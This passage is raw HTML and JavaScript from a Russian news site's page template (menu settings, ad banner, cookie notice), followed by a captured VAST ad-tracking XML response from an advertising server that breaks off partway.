text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.392 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 08:17:10 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768713446417&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7233
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
